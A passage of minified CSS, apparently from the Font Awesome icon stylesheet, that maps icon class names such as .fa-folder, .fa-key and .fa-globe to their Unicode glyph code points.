-point-down{--fa:"\f0a7";--fa--fa:"\f0a7\f0a7"}.fa-arrow-up-from-bracket{--fa:"\e09a";--fa--fa:"\e09a\e09a"}.fa-folder{--fa:"\f07b";--fa--fa:"\f07b\f07b"}.fa-folder-blank{--fa:"\f07b";--fa--fa:"\f07b\f07b"}.fa-file-waveform{--fa:"\f478";--fa--fa:"\f478\f478"}.fa-file-medical-alt{--fa:"\f478";--fa--fa:"\f478\f478"}.fa-radiation{--fa:"\f7b9";--fa--fa:"\f7b9\f7b9"}.fa-chart-simple{--fa:"\e473";--fa--fa:"\e473\e473"}.fa-mars-stroke{--fa:"\f229";--fa--fa:"\f229\f229"}.fa-vial{--fa:"\f492";--fa--fa:"\f492\f492"}.fa-gauge{--fa:"\f624";--fa--fa:"\f624\f624"}.fa-dashboard{--fa:"\f624";--fa--fa:"\f624\f624"}.fa-gauge-med{--fa:"\f624";--fa--fa:"\f624\f624"}.fa-tachometer-alt-average{--fa:"\f624";--fa--fa:"\f624\f624"}.fa-wand-magic-sparkles{--fa:"\e2ca";--fa--fa:"\e2ca\e2ca"}.fa-magic-wand-sparkles{--fa:"\e2ca";--fa--fa:"\e2ca\e2ca"}.fa-e{--fa:"E";--fa--fa:"EE"}.fa-pen-clip{--fa:"\f305";--fa--fa:"\f305\f305"}.fa-pen-alt{--fa:"\f305";--fa--fa:"\f305\f305"}.fa-bridge-circle-exclamation{--fa:"\e4ca";--fa--fa:"\e4ca\e4ca"}.fa-user{--fa:"\f007";--fa--fa:"\f007\f007"}.fa-school-circle-check{--fa:"\e56b";--fa--fa:"\e56b\e56b"}.fa-dumpster{--fa:"\f793";--fa--fa:"\f793\f793"}.fa-van-shuttle{--fa:"\f5b6";--fa--fa:"\f5b6\f5b6"}.fa-shuttle-van{--fa:"\f5b6";--fa--fa:"\f5b6\f5b6"}.fa-building-user{--fa:"\e4da";--fa--fa:"\e4da\e4da"}.fa-square-caret-left{--fa:"\f191";--fa--fa:"\f191\f191"}.fa-caret-square-left{--fa:"\f191";--fa--fa:"\f191\f191"}.fa-highlighter{--fa:"\f591";--fa--fa:"\f591\f591"}.fa-key{--fa:"\f084";--fa--fa:"\f084\f084"}.fa-bullhorn{--fa:"\f0a1";--fa--fa:"\f0a1\f0a1"}.fa-globe{--fa:"\f0ac";--fa--fa:"\f0ac\f0ac"}.fa-synagogue{--fa:"\f69b";--fa--fa:"\f69b\f69b"}.fa-person-half-dress{--fa:"\e548";--fa--fa:"\e548\e548"}.fa-road-bridge{--fa:"\e563";--fa--fa:"\e563\e563"}.fa-location-arrow{--fa:"\f124";--fa--fa:"\f124\f124"}.fa-c{--fa:"C";--fa--fa:"CC"}.fa-tablet-button{--fa:"\f10a";--fa--fa:"\f10a\f10a"}.fa-building-lock{--fa:"\e4d6";--fa--fa:"\e4d6\e4d6"}.fa-pizza-slice{--fa:"\f818";--fa--fa:"\f818\f818"}.fa-money-bill-wave{--fa:"\f53a";--fa--fa:"\f53a\f53a"}.fa-chart-area{--fa:"\f1fe";--fa--fa:"\f1fe\f1fe"}.fa-area-chart{--fa:"\f1fe";--fa--fa:"\f1fe\f1fe"}.fa-house-flag{--fa:"\e50d";--fa--fa:"\e50d\e50d"}.fa-person-circle-minus{--fa:"\e540";--fa--fa:"\e540\e540"}.fa-ban{--fa:"\f05e";--fa--fa:"\f05e\f05e"}.fa-cancel{--fa:"\f05e";--fa--fa:"\f05e\f05e"}.fa-camera-rotate{--fa:"\e0d8";--fa--fa:"\e0d8\e0d8"}.fa-spray-can-sparkles{--fa:"\f5d0";--fa--fa:"\f5d0\f5d0"}.fa-air-freshener{--fa:"\f5d0";--fa--fa:"\f5d0\f5d0"}.fa-star{--fa:"\f005";--fa--fa:"\f005\f005"}.fa-repeat{--fa:"\f363";--fa--fa:"\f363\f363"}.fa-cross{--fa:"\f654";--fa--fa:"\f654\f654"}.fa-box{--fa:"\f466";--fa--fa:"\f466\f466"}.fa-venus-mars{--fa:"\f228";--fa--fa:"\f228\f228"}.fa-arrow-pointer{--fa:"\f245";--fa--fa:"\f245\f245"}.fa-mouse-pointer{--fa:"\f245";--fa--fa:"\f245\f245"}.fa-maximize{--fa:"\f31e";--fa--fa:"\f31e\f31e"}.fa-expand-arrows-alt{--fa:"\f31e";--fa--fa:"\f31e\f31e"}.fa-charging-station{--fa:"\f5e7";--fa--fa:"\f5e7\f5e7"}.fa-shapes{--fa:"\f61f";--fa--fa:"\f61f\f61f"}.fa-triangle-circle-square{--fa:"\f61f";--fa--fa:"\f61f\f61f"}.fa-shuffle{--fa:"\f074";--fa--fa:"\f074\f074"}.fa-random{--fa:"\f074";--fa--fa:"\f074\f074"}.fa-person-running{--fa:"\f70c";--fa--fa:"\f70c\f70c"}.fa-running{--fa:"\f70c";--fa--fa:"\f70c\f70c"}.fa-mobile-retro{--fa:"\e527";--fa--fa:"\e527\e527"}.fa-grip-lines-vertical{--fa:"\f7a5";--fa--fa:"\f7a5\f7a5"}.fa-spider{--fa:"\f717";--fa--fa:"\f717\f717"}.fa-hands-bound{--fa:"\e4f9";--fa--fa:"\e4f9\e4f9"}.fa-file-invoice-dollar{--fa:"\f571";--fa--fa:"\f571\f571"}.fa-plane-circle-exclamation{--fa:"\e556";--fa--fa:"\e556\e556"}.fa-x-ray{--fa:"\f497";--fa--fa:"\f497\f497"}.fa-spell-check{--fa:"\f891";--fa--fa:"\f891\f891"}.fa-slash{--fa:"\f715";--fa--fa:"\f715\f715"}.fa-computer-mouse{--fa:"\f8cc";--fa--fa:"\f8cc\f8cc"}.fa-mouse{--fa:"\f8cc";--fa--fa:"\f8cc\f8cc"}.fa-arrow-right-to-bracket{--fa:"\f090";--fa--fa:"\f090\f090"}.fa-sign-in{--fa:"\f090";--fa--fa:"\f090\f090"}.fa-shop-slash{--fa:"\e070";--fa--fa:"\e070\e070"}.fa-store-alt-slash{--fa:"\e070";--fa--fa:"\e070\e070"}.fa-server{--fa:"\f233";--fa--fa:"\f233\f233"}.fa-virus-covid-slash{--fa:"\e4a9";--fa--fa:"\e4a9\e4a9"}.fa-shop-lock{--fa:"\e4a5";--fa--fa:"\e4a5\e4a5"}.fa-hourglass-start{--fa:"\f251";--fa--fa:"\f251\f251"}.fa-hourglass-1{--fa:"\f251";--fa--fa:"\f251\f251"}.fa-blender-phone{--fa:"\f6b6";--fa--fa:"\f6b6\f6b6"}.fa-building-wheat{--fa:"\e4db";--fa--fa:"\e4db\e4db"}.fa-person-breastfeeding{--fa:"\e53a";--fa--fa:"\e53a\e53a"}.fa-right-to-bracket{--fa:"\f2f6";--fa--fa:"\f2f6\f2f6"}.fa-sign-in-alt{--fa:"\f2f6";--fa--fa:"\f2f6\f2f6"}.fa-venus{--fa:"\f221";--fa--fa:"\f221\f221"}.fa-passport{--fa:"\f5ab";--fa--fa:"\f5ab\f5ab"}.fa-thumbtack-slash{--fa:"\e68f";--fa--fa:"\e68f\e68f"}.fa-thumb-tack-slash{--fa:"\e68f";--fa--fa:"\e68f\e68f"}.fa-heart-pulse{--fa:"\f21e";--fa--fa:"\f21e\f21e"}.fa-heartbeat{--fa:"\f21e";--fa--fa:"\f21e\f21e"}.fa-people-carry-box{--fa:"\f4ce";--fa--fa:"\f4ce\f4ce"}.fa-people-carry{--fa:"\f4ce";--fa--fa:"\f4ce\f4ce"}.fa-temperature-high{--fa:"\f769";--fa--fa:"\f769\f769"}.fa-microchip{--fa:"\f2db";--fa--fa:"\f2db\f2db"}.fa-crown{--fa:"\f521";--fa--fa:"\f521\f521"}.fa-weight-hanging{--fa:"\f5cd";--fa--fa:"\f5cd\f5cd"}.fa-xmarks-lines{--fa:"\e59a";--fa--fa:"\e59a\e59a"}.fa-file-prescription{--fa:"\f572";--fa--fa:"\f572\f572"}.fa-weight-scale{--fa:"\f496";--fa--fa:"\f496\f496"}.fa-weight{--fa:"\f496";--fa--fa:"\f496\f496"}.fa-user-group{--fa:"\f500";--fa--fa:"\f500\f500"}.fa-user-friends{--fa:"\f500";--fa--fa:"\f500\f500"}.fa-arrow-up-a-z{--fa:"\f15e";--fa--fa:"\f15e\f15e"}.fa-sort-alpha-up{--fa:"\f15e";--fa--fa:"\f15e\f15e"}.fa-chess-knight{--fa:"\f441";--fa--fa:"\f441\f441"}.fa-face-laugh-squint{--fa:"\f59b";--fa--fa:"\f59b\f59b"}.fa-laugh-squint{--fa:"\f59b";--fa--fa:"\f59b\f59b"}.fa-wheelchair{--fa:"\f193";--fa--fa:"\f193\f193"}.fa-circle-arrow-up{--fa:"\f0aa";--fa--fa:"\f0aa\f0aa"}.fa-arrow-circle-up{--fa:"\f0aa";--fa--fa:"\f0aa\f0aa"}.fa-toggle-on{--fa:"\f205";--fa--fa:"\f205\f205"}.fa-person-walking{--fa:"\f554";--fa--fa:"\f554\f554"}.fa-walking{--fa:"\f554";--fa--fa:"\f554\f554"}.fa-l{--fa:"L";--fa--fa:"LL"}.fa-fire{--fa:"\f06d";--fa--fa:"\f06d\f06d"}.fa-bed-pulse{--fa:"\f487";--fa--fa:"\f487\f487"}.fa-procedures{--fa:"\f487";--fa--fa:"\f487\f487"}.fa-shuttle-space{--fa:"\f197";--fa--fa:"\f197\f197"}.fa-space-shuttle{--fa:"\f197";--fa--fa:"\f197\f197"}.fa-face-laugh{--fa:"\f599";--fa--fa:"\f599\f599"}.fa-laugh{--fa:"\f599";--fa--fa:"\f599\f599"}.fa-folder-open{--fa:"\f07c";--fa--fa:"\f07c\f07c"}.fa-heart-circle-plus{--fa:"\e500";--fa--fa:"\e500\e500"}.fa-code-fork{--fa:"\e13b";--fa--fa:"\e13b\e13b"}.fa-city{--fa:"\f64f";--fa--fa:"\f64f\f64f"}.fa-microphone-lines{--fa:"\f3c9";--fa--fa:"\f3c9\f3c9"}.fa-microphone-alt{--fa:"\f3c9";--fa--fa:"\f3c9\f3c9"}.fa-pepper-hot{--fa:"\f816";--fa--fa:"\f816\f816"}.fa-unlock{--fa:"\f09c";--fa--fa:"\f09c\f09c"}.fa-colon-sign{--fa:"\e140";--fa--fa:"\e140\e140"}.fa-headset{--fa:"\f590";--fa--fa:"\f590\f590"}.fa-store-slash{--fa:"\e071";--fa--fa:"\e071\e071"}.fa-road-circle-xmark{--fa:"\e566";--fa--fa:"\e566\e566"}.fa-user-minus{--fa:"\f503";--fa--fa:"\f503\f503"}.fa-mars-stroke-up{--fa:"\f22a";--fa--fa:"\f22a\f22a"}.fa-mars-stroke-v{--fa:"\f22a";--fa--fa:"\f22a\f22a"}.fa-champagne-glasses{--fa:"\f79f";--fa--fa:"\f79f\f79f"}.fa-glass-cheers{--fa:"\f79f";--fa--fa:"\f79f\f79f"}.fa-clipboard{--fa:"\f328";--fa--fa:"\f328\f328"}.fa-house-circle-exclamation{--fa:"\e50a";--fa--fa:"\e50a\e50a"}.fa-file-arrow-up{--fa:"\f574";--fa--fa:"\f574\f574"}.fa-file-upload{--fa:"\f574";--fa--fa:"\f574\f574"}.fa-wifi{--fa:"\f1eb";--fa--fa:"\f1eb\f1eb"}.fa-wifi-3{--fa:"\f1eb";--fa--fa:"\f1eb\f1eb"}.fa-wifi-strong{--fa:"\f1eb";--fa--fa:"\f1eb\f1eb"}.fa-bath{--fa:"\f2cd";--fa--fa:"\f2cd\f2cd"}.fa-bathtub{--fa:"\f2cd";--fa--fa:"\f2cd\f2cd"}.fa-underline{--fa:"\f0cd";--fa--fa:"\f0cd\f0cd"}.fa-user-pen{--fa:"\f4ff";--fa--fa:"\f4ff\f4ff"}.fa-user-edit{--fa:"\f4ff";--fa--fa:"\f4ff\f4ff"}.fa-signature{--fa:"\f5b7";--fa--fa:"\f5b7\f5b7"}.fa-stroopwafel{--fa:"\f551";--fa--fa:"\f551\f551"}.fa-bold{--fa:"\f032";--fa--fa:"\f032\f032"}.fa-anchor-lock{--fa:"\e4ad";--fa--fa:"\e4ad\e4ad"}.fa-building-ngo{--fa:"\e4d7";--fa--fa:"\e4d7\e4d7"}.fa-manat-sign{--fa:"\e1d5";--fa--fa:"\e1d5\e1d5"}.fa-not-equal{--fa:"\f53e";--fa--fa:"\f53e\f53e"}.fa-border-top-left{--fa:"\f853";--fa--fa:"\f853\f853"}.fa-border-style{--fa:"\f853";--fa--fa:"\f853\f853"}.fa-map-location-dot{--fa:"\f5a0";--fa--fa:"\f5a0\f5a0"}.fa-map-marked-alt{--fa:"\f5a0";--fa--fa:"\f5a0\f5a0"}.fa-jedi{--fa:"\f669";--fa--fa:"\f669\f669"}.fa-square-poll-vertical{--fa:"\f681";--fa--fa:"\f681\f681"}.fa-poll{--fa:"\f681";--fa--fa:"\f681\f681"}.fa-mug-hot{--fa:"\f7b6";--fa--fa:"\f7b6\f7b6"}.fa-car-battery{--fa:"\f5df";--fa--fa:"\f5df\f5df"}.fa-battery-car{--fa:"\f5df";--fa--fa:"\f5df\f5df"}.fa-gift{--fa:"\f06b";--fa--fa:"\f06b\f06b"}.fa-dice-two{--fa:"\f528";--fa--fa:"\f528\f528"}.fa-chess-queen{--fa:"\f445";--fa--fa:"\f445\f445"}.fa-glasses{--fa:"\f530";--fa--fa:"\f530\f530"}.fa-chess-board{--fa:"\f43c";--fa--fa:"\f43c\f43c"}.fa-building-circle-check{--fa:"\e4d2";--fa--fa:"\e4d2\e4d2"}.fa-person-chalkboard{--fa:"\e53d";--fa--fa:"\e53d\e53d"}.fa-mars-stroke-right{--fa:"\f22b";--fa--fa:"\f22b\f22b"}.fa-mars-stroke-h{--fa:"\f22b";--fa--fa:"\f22b\f22b"}.fa-hand-back-fist{--fa:"\f255";--fa--fa:"\f255\f255"}.fa-hand-rock{--fa:"\f255";--fa--fa:"\f255\f255"}.fa-square-caret-up{--fa:"\f151";--fa--fa:"\f151\f151"}.fa-caret-square-up{--fa:"\f151";--fa--fa:"\f151\f151"}.fa-cloud-showers-water{--fa:"\e4e4";--fa--fa:"\e4e4\e4e4"}.fa-chart-bar{--fa:"\f080";--fa--fa:"\f080\f080"}.fa-bar-chart{--fa:"\f080";--fa--fa:"\f080\f080"}.fa-hands-bubbles{--fa:"\e05e";--fa--fa:"\e05e\e05e"}.fa-hands-wash{--fa:"\e05e";--fa--fa:"\e05e\e05e"}.fa-less-than-equal{--fa:"\f537";--fa--fa:"\f537\f537"}.fa-train{--fa:"\f238";--fa--fa:"\f238\f238"}.fa-eye-low-vision{--fa:"\f2a8";--fa--fa:"\f2a8\f2a8"}.fa-low-vision{--fa:"\f2a8";--fa--fa:"\f2a8\f2a8"}.fa-crow{--fa:"\f520";--fa--fa:"\f520\f520"}.fa-sailboat{--fa:"\e445";--fa--fa:"\e445\e445"}.fa-window-restore{--fa:"\f2d2";--fa--fa:"\f2d2\f2d2"}.fa-square-plus{--fa:"\f0fe";--fa--fa:"\f0fe\f0fe"}.fa-plus-square{--fa:"\f0fe";--fa--fa:"\f0fe\f0fe"}.fa-torii-gate{--fa:"\f6a1";--fa--fa:"\f6a1\f6a1"}.fa-frog{--fa:"\f52e";--fa--fa:"\f52e\f52e"}.fa-bucket{--fa:"\e4cf";--fa--fa:"\e4cf\e4cf"}.fa-image{--fa:"\f03e";--fa--fa:"\f03e\f03e"}.fa-microphone{--fa:"\f130";--fa--fa:"\f130\f130"}.fa-cow{--fa:"\f6c8";--fa--fa:"\f6c8\f6c8"}.fa-caret-up{--fa:"\f0d8";--fa--fa:"\f0d8\f0d8"}.fa-screwdriver{--fa:"\f54a";--fa--fa:"\f54a\f54a"}.fa-folder-closed{--fa:"\e185";--fa--fa:"\e185\e185"}.fa-house-tsunami{--fa:"\e515";--fa--fa:"\e515\e515"}.fa-square-nfi{--fa:"\e576";--fa--fa:"\e576\e576"}.fa-arrow-up-from-ground-water{--fa:"\e4b5";--fa--fa:"\e4b5\e4b5"}.fa-martini-glass{--fa:"\f57b";--fa--fa:"\f57b\f57b"}.fa-glass-martini-alt{--fa:"\f57b";--fa--fa:"\f57b\f57b"}.fa-square-binary{--fa:"\e69b";--fa--fa:"\e69b\e69b"}.fa-rotate-left{--fa:"\f2ea";--fa--fa:"\f2ea\f2ea"}.fa-rotate-back{--fa:"\f2ea";--fa--fa:"\f2ea\f2ea"}.fa-rotate-backward{--fa:"\f2ea";--fa--fa:"\f2ea\f2ea"}.fa-undo-alt{--fa:"\f2ea";--fa--fa:"\f2ea\f2ea"}.fa-table-columns{--fa:"\f0db";--fa--fa:"\f0db\f0db"}.fa-columns{--fa:"\f0db";--fa--fa:"\f0db\f0db"}.fa-lemon{--fa:"\f094";--fa--fa:"\f094\f094"}.fa-head-side-mask{--fa:"\e063";--fa--fa:"\e063\e063"}.fa-handshake{--fa:"\f2b5";--fa--fa:"\f2b5\f2b5"}.fa-gem{--fa:"\f3a5";--fa--fa:"\f3a5\f3a5"}.fa-dolly{--fa:"\f472";--fa--fa:"\f472\f472"}.fa-dolly-box{--fa:"\f472";--fa--fa:"\f472\f472"}.fa-smoking{--fa:"\f48d";--fa--fa:"\f48d\f48d"}.fa-minimize{--fa:"\f78c";--fa--fa:"\f78c\f78c"}.fa-compress-arrows-alt{--fa:"\f78c";--fa--fa:"\f78c\f78c"}.fa-monument{--fa:"\f5a6";--fa--fa:"\f5a6\f5a6"}.fa-snowplow{--fa:"\f7d2";--fa--fa:"\f7d2\f7d2"}.fa-angles-right{--fa:"\f101";--fa--fa:"\f101\f101"}.fa-angle-double-right{--fa:"\f101";--fa--fa:"\f101\f101"}.fa-cannabis{--fa:"\f55f";--fa--fa:"\f55f\f55f"}.fa-circle-play{--fa:"\f144";--fa--fa:"\f144\f144"}.fa-play-circle{--fa:"\f144";--fa--fa:"\f144\f144"}.fa-tablets{--fa:"\f490";--fa--fa:"\f490\f490"}.fa-ethernet{--fa:"\f796";--fa--fa:"\f796\f796"}.fa-euro-sign{--fa:"\f153";--fa--fa:"\f153\f153"}.fa-eur{--fa:"\f153";--fa--fa:"\f153\f153"}.fa-euro{--fa:"\f153";--fa--fa:"\f153\f153"}.fa-chair{--fa:"\f6c0";--fa--fa:"\f6c0\f6c0"}.fa-circle-check{--fa:"\f058";--fa--fa:"\f058\f058"}.fa-check-circle{--fa:"\f058";--fa--fa:"\f058\f058"}.fa-circle-stop{--fa:"\f28d";--fa--fa:"\f28d\f28d"}.fa-stop-circle{--fa:"\f28d";--fa--fa:"\f28d\f28d"}.fa-compass-drafting{--fa:"\f568";--fa--fa:"\f568\f568"}.fa-drafting-compass{--fa:"\f568";--fa--fa:"\f568\f568"}.fa-plate-wheat{--fa:"\e55a";--fa--fa:"\e55a\e55a"}.fa-icicles{--fa:"\f7ad";--fa--fa:"\f7ad\f7ad"}.fa-person-shelter{--fa:"\e54f";--fa--fa:"\e54f\e54f"}.fa-neuter{--fa:"\f22c";--fa--fa:"\f22c\f22c"}.fa-id-badge{--fa:"\f2c1";--fa--fa:"\f2c1\f2c1"}.fa-marker{--fa:"\f5a1";--fa--fa:"\f5a1\f5a1"}.fa-face-laugh-beam{--fa:"\f59a";--fa--fa:"\f59a\f59a"}.fa-laugh-beam{--fa:"\f59a";--fa--fa:"\f59a\f59a"}.fa-helicopter-symbol{--fa:"\e502";--fa--fa:"\e502\e502"}.fa-universal-access{--fa:"\f29a";--fa--fa:"\f29a\f29a"}.fa-circle-chevron-up{--fa:"\f139";--fa--fa:"\f139\f139"}.fa-chevron-circle-up{--fa:"\f139";--fa--fa:"\f139\f139"}.fa-lari-sign{--fa:"\e1c8";--fa--fa:"\e1c8\e1c8"}.fa-volcano{--fa:"\f770";--fa--fa:"\f770\f770"}.fa-person-walking-dashed-line-arrow-right{--fa:"\e553";--fa--fa:"\e553\e553"}.fa-sterling-sign{--fa:"\f154";--fa--fa:"\f154\f154"}.fa-gbp{--fa:"\f154";--fa--fa:"\f154\f154"}.fa-pound-sign{--fa:"\f154";--fa--fa:"\f154\f154"}.fa-viruses{--fa:"\e076";--fa--fa:"\e076\e076"}.fa-square-person-confined{--fa:"\e577";--fa--fa:"\e577\e577"}.fa-user-tie{--fa:"\f508";--fa--fa:"\f508\f508"}.fa-arrow-down-long{--fa:"\f175";--fa--fa:"\f175\f175"}.fa-long-arrow-down{--fa:"\f175";--fa--fa:"\f175\f175"}.fa-tent-arrow-down-to-line{--fa:"\e57e";--fa--fa:"\e57e\e57e"}.fa-certificate{--fa:"\f0a3";--fa--fa:"\f0a3\f0a3"}.fa-reply-all{--fa:"\f122";--fa--fa:"\f122\f122"}.fa-mail-reply-all{--fa:"\f122";--fa--fa:"\f122\f122"}.fa-suitcase{--fa:"\f0f2";--fa--fa:"\f0f2\f0f2"}.fa-person-skating{--fa:"\f7c5";--fa--fa:"\f7c5\f7c5"}.fa-skating{--fa:"\f7c5";--fa--fa:"\f7c5\f7c5"}.fa-filter-circle-dollar{--fa:"\f662";--fa--fa:"\f662\f662"}.fa-funnel-dollar{--fa:"\f662";--fa--fa:"\f662\f662"}.fa-camera-retro{--fa:"\f083";--fa--fa:"\f083\f083"}.fa-circle-arrow-down{--fa:"\f0ab";--fa--fa:"\f0ab\f0ab"}.fa-arrow-circle-down{--fa:"\f0ab";--fa--fa:"\f0ab\f0ab"}.fa-file-import{--fa:"\f56f";--fa--fa:"\f56f\f56f"}.fa-arrow-right-to-file{--fa:"\f56f";--fa--fa:"\f56f\f56f"}.fa-square-arrow-up-right{--fa:"\f14c";--fa--fa:"\f14c\f14c"}.fa-external-link-square{--fa:"\f14c";--fa--fa:"\f14c\f14c"}.fa-box-open{--fa:"\f49e";--fa--fa:"\f49e\f49e"}.fa-scroll{--fa:"\f70e";--fa--fa:"\f70e\f70e"}.fa-spa{--fa:"\f5bb";--fa--fa:"\f5bb\f5bb"}.fa-location-pin-lock{--fa:"\e51f";--fa--fa:"\e51f\e51f"}.fa-pause{--fa:"\f04c";--fa--fa:"\f04c\f04c"}.fa-hill-avalanche{--fa:"\e507";--fa--fa:"\e507\e507"}.fa-temperature-empty{--fa:"\f2cb";--fa--fa:"\f2cb\f2cb"}.fa-temperature-0{--fa:"\f2cb";--fa--fa:"\f2cb\f2cb"}.fa-thermometer-0{--fa:"\f2cb";--fa--fa:"\f2cb\f2cb"}.fa-thermometer-empty{--fa:"\f2cb";--fa--fa:"\f2cb\f2cb"}.fa-bomb{--fa:"\f1e2";--fa--fa:"\f1e2\f1e2"}.fa-registered{--fa:"\f25d";--fa--fa:"\f25d\f25d"}.fa-address-card{--fa:"\f2bb";--fa--fa:"\f2bb\f2bb"}.fa-contact-card{--fa:"\f2bb";--fa--fa:"\f2bb\f2bb"}.fa-vcard{--fa:"\f2bb";--fa--fa:"\f2bb\f2bb"}.fa-scale-unbalanced-flip{--fa:"\f516";--fa--fa:"\f516\f516"}.fa-balance-scale-right{--fa:"\f516";--fa--fa:"\f516\f516"}.fa-subscript{--fa:"\f12c";--fa--fa:"\f12c\f12c"}.fa-diamond-turn-right{--fa:"\f5eb";--fa--fa:"\f5eb\f5eb"}.fa-directions{--fa:"\f5eb";--fa--fa:"\f5eb\f5eb"}.fa-burst{--fa:"\e4dc";--fa--fa:"\e4dc\e4dc"}.fa-house-laptop{--fa:"\e066";--fa--fa:"\e066\e066"}.fa-laptop-house{--fa:"\e066";--fa--fa:"\e066\e066"}.fa-face-tired{--fa:"\f5c8";--fa--fa:"\f5c8\f5c8"}.fa-tired{--fa:"\f5c8";--fa--fa:"\f5c8\f5c8"}.fa-money-bills{--fa:"\e1f3";--fa--fa:"\e1f3\e1f3"}.fa-smog{--fa:"\f75f";--fa--fa:"\f75f\f75f"}.fa-crutch{--fa:"\f7f7";--fa--fa:"\f7f7\f7f7"}.fa-cloud-arrow-up{--fa:"\f0ee";--fa--fa:"\f0ee\f0ee"}.fa-cloud-upload{--fa:"\f0ee";--fa--fa:"\f0ee\f0ee"}.fa-cloud-upload-alt{--fa:"\f0ee";--fa--fa:"\f0ee\f0ee"}.fa-palette{--fa:"\f53f";--fa--fa:"\f53f\f53f"}.fa-arrows-turn-right{--fa:"\e4c0";--fa--fa:"\e4c0\e4c0"}.fa-vest{--fa:"\e085";--fa--fa:"\e085\e085"}.fa-ferry{--fa:"\e4ea";--fa--fa:"\e4ea\e4ea"}.fa-arrows-down-to-people{--fa:"\e4b9";--fa--fa:"\e4b9\e4b9"}.fa-seedling{--fa:"\f4d8";--fa--fa:"\f4d8\f4d8"}.fa-sprout{--fa:"\f4d8";--fa--fa:"\f4d8\f4d8"}.fa-left-right{--fa:"\f337";--fa--fa:"\f337\f337"}.fa-arrows-alt-h{--fa:"\f337";--fa--fa:"\f337\f337"}.fa-boxes-packing{--fa:"\e4c7";--fa--fa:"\e4c7\e4c7"}.fa-circle-arrow-left{--fa:"\f0a8";--fa--fa:"\f0a8\f0a8"}.fa-arrow-circle-left{--fa:"\f0a8";--fa--fa:"\f0a8\f0a8"}.fa-group-arrows-rotate{--fa:"\e4f6";--fa--fa:"\e4f6\e4f6"}.fa-bowl-food{--fa:"\e4c6";--fa--fa:"\e4c6\e4c6"}.fa-candy-cane{--fa:"\f786";--fa--fa:"\f786\f786"}.fa-arrow-down-wide-short{--fa:"\f160";--fa--fa:"\f160\f160"}.fa-sort-amount-asc{--fa:"\f160";--fa--fa:"\f160\f160"}.fa-sort-amount-down{--fa:"\f160";--fa--fa:"\f160\f160"}.fa-cloud-bolt{--fa:"\f76c";--fa--fa:"\f76c\f76c"}.fa-thunderstorm{--fa:"\f76c";--fa--fa:"\f76c\f76c"}.fa-text-slash{--fa:"\f87d";--fa--fa:"\f87d\f87d"}.fa-remove-format{--fa:"\f87d";--fa--fa:"\f87d\f87d"}.fa-face-smile-wink{--fa:"\f4da";--fa--fa:"\f4da\f4da"}.fa-smile-wink{--fa:"\f4da";--fa--fa:"\f4da\f4da"}.fa-file-word{--fa:"\f1c2";--fa--fa:"\f1c2\f1c2"}.fa-file-powerpoint{--fa:"\f1c4";--fa--fa:"\f1c4\f1c4"}.fa-arrows-left-right{--fa:"\f07e";--fa--fa:"\f07e\f07e"}.fa-arrows-h{--fa:"\f07e";--fa--fa:"\f07e\f07e"}.fa-house-lock{--fa:"\e510";--fa--fa:"\e510\e510"}.fa-cloud-arrow-down{--fa:"\f0ed";--fa--fa:"\f0ed\f0ed"}.fa-cloud-download{--fa:"\f0ed";--fa--fa:"\f0ed\f0ed"}.fa-cloud-download-alt{--fa:"\f0ed";--fa--fa:"\f0ed\f0ed"}.fa-children{--fa:"\e4e1";--fa--fa:"\e4e1\e4e1"}.fa-chalkboard{--fa:"\f51b";--fa--fa:"\f51b\f51b"}.fa-blackboard{--fa:"\f51b";--fa--fa:"\f51b\f51b"}.fa-user-large-slash{--fa:"\f4fa";--fa--fa:"\f4fa\f4fa"}.fa-user-alt-slash{--fa:"\f4fa";--fa--fa:"\f4fa\f4fa"}.fa-envelope-open{--fa:"\f2b6";--fa--fa:"\f2b6\f2b6"}.fa-handshake-simple-slash{--fa:"\e05f";--fa--fa:"\e05f\e05f"}.fa-handshake-alt-slash{--fa:"\e05f";--fa--fa:"\e05f\e05f"}.fa-mattress-pillow{--fa:"\e525";--fa--fa:"\e525\e525"}.fa-guarani-sign{--fa:"\e19a";--fa--fa:"\e19a\e19a"}.fa-arrows-rotate{--fa:"\f021";--fa--fa:"\f021\f021"}.fa-refresh{--fa:"\f021";--fa--fa:"\f021\f021"}.fa-sync{--fa:"\f021";--fa--fa:"\f021\f021"}.fa-fire-extinguisher{--fa:"\f134";--fa--fa:"\f134\f134"}.fa-cruzeiro-sign{--fa:"\e152";--fa--fa:"\e152\e152"}.fa-greater-than-equal{--fa:"\f532";--fa--fa:"\f532\f532"}.fa-shield-halved{--fa:"\f3ed";--fa--fa:"\f3ed\f3ed"}.fa-shield-alt{--fa:"\f3ed";--fa--fa:"\f3ed\f3ed"}.fa-book-atlas{--fa:"\f558";--fa--fa:"\f558\f558"}.fa-atlas{--fa:"\f558";--fa--fa:"\f558\f558"}.fa-virus{--fa:"\e074";--fa--fa:"\e074\e074"}.fa-envelope-circle-check{--fa:"\e4e8";--fa--fa:"\e4e8\e4e8"}.fa-layer-group{--fa:"\f5fd";--fa--fa:"\f5fd\f5fd"}.fa-arrows-to-dot{--fa:"\e4be";--fa--fa:"\e4be\e4be"}.fa-archway{--fa:"\f557";--fa--fa:"\f557\f557"}.fa-heart-circle-check{--fa:"\e4fd";--fa--fa:"\e4fd\e4fd"}.fa-house-chimney-crack{--fa:"\f6f1";--fa--fa:"\f6f1\f6f1"}.fa-house-damage{--fa:"\f6f1";--fa--fa:"\f6f1\f6f1"}.fa-file-zipper{--fa:"\f1c6";--fa--fa:"\f1c6\f1c6"}.fa-file-archive{--fa:"\f1c6";--fa--fa:"\f1c6\f1c6"}.fa-square{--fa:"\f0c8";--fa--fa:"\f0c8\f0c8"}.fa-martini-glass-empty{--fa:"\f000";--fa--fa:"\f000\f000"}.fa-glass-martini{--fa:"\f000";--fa--fa:"\f000\f000"}.fa-couch{--fa:"\f4b8";--fa--fa:"\f4b8\f4b8"}.fa-cedi-sign{--fa:"\e0df";--fa--fa:"\e0df\e0df"}.fa-italic{--fa:"\f033";--fa--fa:"\f033\f033"}.fa-table-cells-column-lock{--fa:"\e678";--fa--fa:"\e678\e678"}.fa-church{--fa:"\f51d";--fa--fa:"\f51d\f51d"}.fa-comments-dollar{--fa:"\f653";--fa--fa:"\f653\f653"}.fa-democrat{--fa:"\f747";--fa--fa:"\f747\f747"}.fa-z{--fa:"Z";--fa--fa:"ZZ"}.fa-person-skiing{--fa:"\f7c9";--fa--fa:"\f7c9\f7c9"}.fa-skiing{--fa:"\f7c9";--fa--fa:"\f7c9\f7c9"}.fa-road-lock{--fa:"\e567";--fa--fa:"\e567\e567"}.fa-a{--fa:"A";--fa--fa:"AA"}.fa-temperature-arrow-down{--fa:"\e03f";--fa--fa:"\e03f\e03f"}.fa-temperature-down{--f